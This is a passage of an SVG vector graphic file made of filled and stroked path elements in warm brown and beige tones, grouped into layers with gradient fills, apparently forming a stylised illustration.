       d="M 360.9496,488 0,488 C 0,488 0,175.03247 0,0 L 230.42969,0 C 309.11543,61.905868 341.90222,205.87267 348.99167,266.43581 356.64864,300.64156 371.93065,460.03079 360.9496,488 Z"
       id="path4278"
       style="fill:#ebbf95" />
    <path
       d="m 243.9904,13.92 c 4.38437,4.384368 19.66402,19.645057 19.66402,24.814562 C 245.77879,43.524323 18.697644,87.513114 0,90.95 L 0,63.35 C 22.132147,59.376778 224.63122,17.946892 243.9904,13.92 Z"
       id="path4274"
       style="fill:#fdefd3" />
    <path
       d="m 202.01,330.08 c 5.79775,3.58854 11.82754,30.11936 14.96788,52.01784 C 217.19691,387.14457 216.6913,467.93576 203.78,488 l -35.93,0 c 17.05071,-35.25729 36.36,-103.98659 34.16,-157.92 z"
       id="path4304"
       style="fill:#e2a776" />
    <path
       d="M 0,232.68 C 27.451493,280.22738 81.953864,441.70721 73.83,488 66.129245,459.26039 7.6880647,325.34783 0,308.72 Z"
       id="path4294"
       style="fill:#e2a776" />
    <path
       d="M 0,308.72 C 13.062831,321.78283 84.404021,481.89509 73.83,488 49.22,488 24.61,488 0,488 Z"
       id="path4302"
       style="fill:#f9e9dc" />
    <path
       d="m 24.448047,425.26508 1.728299,8.77213 L 0,441.38 0,432.42 Z"
       id="path4316"
       style="fill:#996959" />
    <path
       d="M 352.38264,408.65538 C 357.80062,418.03959 360.95,433.74167 360.95,488 l -27.38,0 c 7.05853,-14.96863 20.85506,-56.39962 18.81264,-79.34462 z"
       id="path4322"
       style="fill:#e2a776" />
  </g>
  <g
     id="layer5"
     style="display:inline">
    <path
       style="display:inline;fill:none;fill-rule:evenodd;stroke:#996959;stroke-width:10.39999962;stroke-linecap:square;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
       d="M 193.68596,149.01831 C 214.96838,228.44537 234.69499,294.58992 203.78,488"
       id="path4290" />
    <path
       style="display:inline;fill:none;fill-rule:evenodd;stroke:#996959;stroke-width:10.39999962;stroke-linecap:square;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
       d="M 230.42969,0 C 301.73471,81.175858 370.04287,188.75241 360.9496,488"
       id="path4297" />
    <path
       style="display:inline;fill:none;fill-rule:evenodd;stroke:#996959;stroke-width:10.39999962;stroke-linecap:square;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
       d="M 0,308.72 C 4.4290275,311.2771 68.934069,449.9667 73.83,488"
       id="path4207" />
  </g>
  <g
     id="g4514"
     style="display:inline">
    <path
       style="display:inline;opacity:1;fill:url(#linearGradient4532);fill-opacity:1;stroke:none;stroke-width:8;stroke-linecap:square;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       d="m 284.12784,440.01081 c -12.0742,-6.77926 -24.0298,-18.87705 -33.72794,-34.12938 -16.63022,-26.15478 -27.33127,-62.62221 -28.96155,-98.69627 -0.19416,-4.29646 -0.12053,-6.94378 0.39716,-14.27723 0.34953,-4.95156 0.71363,-10.73324 0.80919,-12.84819 l 0.17362,-3.8454 1.53565,3.26015 c 5.75689,12.22176 12.50522,23.41344 19.50952,32.35532 5.80583,7.41183 17.54115,15.47318 29.42265,20.21136 4.78251,1.90718 4.57962,1.86525 5.10124,1.05385 0.43772,-0.6809 0.49463,-0.56385 1.91065,3.92964 5.01925,15.92775 8.47987,31.89114 10.22204,47.15288 2.51172,22.00282 1.46822,40.76945 -3.01246,54.18095 -0.54474,1.63049 -1.01079,2.95961 -1.0357,2.95365 -0.0251,-0.006 -1.07973,-0.59146 -2.3441,-1.30133 z"
       id="path4516" />
    <path
       style="display:inline;fill:none;fill-rule:evenodd;stroke:#996959;stroke-width:8;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
       d="m 279.37094,324.12838 c 17.68734,47.45017 20.52738,98.46956 8.67129,121.59832 -43.98324,-19.78937 -66.71977,-84.8987 -69.15937,-175.85692"
       id="path4518" />
    <path
       style="display:inline;opacity:1;fill:url(#linearGradient4534);fill-opacity:1;stroke:none;stroke-width:8;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       d="m 378.57629,371.49746 c -15.45548,-1.76244 -34.38952,-9.24079 -53.44891,-21.11092 -17.19382,-10.70821 -33.46205,-24.4386 -43.76375,-36.93649 -2.9117,-3.53243 -6.06973,-7.92473 -5.85586,-8.1445 0.081,-0.0832 3.74326,0.0677 8.13863,0.33517 4.39538,0.26747 8.01913,0.45265 8.05275,0.41151 0.11086,-0.13559 1.42287,-6.28208 1.7114,-8.01766 2.45355,-14.75832 1.64214,-31.42158 -2.36762,-48.62115 -0.65077,-2.79152 -1.44793,-5.95459 -1.77142,-7.02901 -0.3236,-1.07441 -0.54389,-1.99898 -0.49,-2.05447 0.19528,-0.20071 3.24314,1.09678 7.39908,3.14988 17.33923,8.56574 35.54808,25.51249 51.58958,48.01382 17.69162,24.81591 30.59407,53.81031 33.57295,75.44529 0.68087,4.94524 0.71643,4.71236 -0.71438,4.68147 -0.66138,-0.0142 -1.585,-0.0695 -2.05246,-0.12294 z"
       id="path4520" />
    <path
       style="display:inline;fill:none;fill-rule:evenodd;stroke:#996959;stroke-width:8;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
       d="m 283.51207,235.04898 c 50.78344,12.86702 101.24014,96.25221 101.83834,140.06827 -38.68617,0.52816 -96.5641,-40.4566 -114.39387,-70.38751"
       id="path4522" />
    <path
       d="m 205.35489,236.41843 c 2.57162,12.69781 5.82907,20.11198 7.87495,34.6246 -6.20806,1.36401 -138.578292,23.64494 -148.391682,23.19793 -0.6778,-3.08506 -2.51944,-31.46198 -2.3662,-34.82624 8.27118,-1.81729 131.048022,-20.39597 142.882932,-22.99629 z"
       id="path4524"
       style="display:inline;fill:#755144" />
    <path
       d="m 182.88902,118.68105 c 1.63313,11.46721 3.29829,20.6344 6.13819,33.55984 -9.88737,1.54645 -125.416922,17.38725 -136.717042,19.87008 -1.08193,-4.92427 -4.22948,-27.56754 -4.01437,-32.29003 11.92175,-1.68542 122.996912,-19.62539 134.593222,-21.13989 z"
       id="path4526"
       style="display:inline;fill:#755144;stroke-width:6.4000001;stroke-miterlimit:4;stroke-dasharray:none" />
    <path
       id="path4528"
       d="m 183.26257,126.01403 c -4.69489,-30.987271 -6.81476,-56.325699 -6.51337,-77.852768 0.067,-4.786445 0.48888,-13.741345 0.65934,-13.995795 0.241,-0.359787 7.83023,6.051211 12.89489,10.89295 3.13411,2.996169 9.34309,9.528126 12.48141,13.130652 20.83651,23.918537 39.09691,55.199521 49.79147,85.295311 0.90561,2.54851 1.67305,4.65277 1.70542,4.67613 0.0324,0.0234 0.88887,-0.38436 1.90335,-0.90604 15.60128,-8.02277 32.2989,-14.83559 45.92372,-18.7374 7.7942,-2.23207 18.76416,-4.41772 24.7202,-4.92524 17.12741,-1.45948 30.68162,0.70161 42.74673,6.8155 2.392,1.21213 6.07326,3.40167 7.44762,4.42968 l 0.67406,0.5042 -3.57531,6.58327 c -6.32274,11.64216 -6.8851,12.70043 -6.84027,12.87232 0.0245,0.0929 4.2388,2.71879 9.36566,5.83521 l 9.32156,5.66622 -2.12842,2.95102 c -11.46983,15.9028 -28.86021,29.67031 -47.94245,37.95482 -8.78852,3.8155 -15.50345,5.88825 -25.04857,7.73187 -12.12224,2.34142 -21.67129,2.85241 -32.47195,1.73769 -1.58764,-0.16385 -2.91064,-0.26362 -2.93998,-0.22169 -0.0293,0.0419 0.54208,1.65119 1.26982,3.57613 5.9954,15.85813 12.21994,40.8168 15.03377,60.28118 2.41557,16.70944 3.18397,29.3613 2.51398,41.39299 -0.26944,4.83862 -1.11194,11.43714 -1.86274,14.58902 l -0.18773,0.7878 -1.10276,-0.20617 c -2.21158,-0.41371 -15.55505,-2.69002 -15.57236,-2.65662 -0.009,0.0188 -1.29949,3.50502 -2.86598,7.74678 -1.56649,4.24184 -2.89907,7.78998 -2.9613,7.88472 -0.17513,0.26681 -5.15301,-2.59214 -8.58025,-4.92782 -18.12981,-12.35584 -31.56583,-32.19726 -42.99985,-63.49934 -3.45975,-9.4715 -4.2284,-12.04605 -6.96958,-23.34398 -9.54577,-39.34357 -13.8431,-58.14506 -19.25318,-84.2358 -1.84386,-8.89225 -7.3969,-39.64169 -8.63701,-47.82676 z"
       style="opacity:1;fill:url(#linearGradient4536);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:0.80000001;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1" />
    <path
       id="path4530"
       style="fill:none;fill-rule:evenodd;stroke:#996959;stroke-width:8;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
       d="m 269.93843,350.67946 5.90621,-15.96648 16.73881,2.88795 c 8.40119,-36.01838 -1.28699,-86.85108 -16.58244,-120.70808 41.9423,0.72174 88.51668,-11.55942 110.65022,-50.70304 l -18.8961,-11.5595 10.57741,-19.46815 C 328,112 274.3805,131.8808 254.5161,147.57186 238.46457,89.47743 209.80942,57.978133 176.95887,32.944521 c -5.4595,68.350789 21.18833,173.316949 36.25017,235.647849 8.80531,26.87873 22.94179,65.2802 56.72939,82.08709 z" />
  </g>
  <g
     id="layer6"
     style="display:inline">
    <path
       style="display:inline;fill:none;fill-rule:evenodd;stroke:#996959;stroke-width:10.39999962;stroke-linecap:round;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
       d="M 73.83,488 C 99.438543,443.6447 58.790221,223.99694 38.158889,102.14163"
       id="path4209" />
  </g>
</svg>
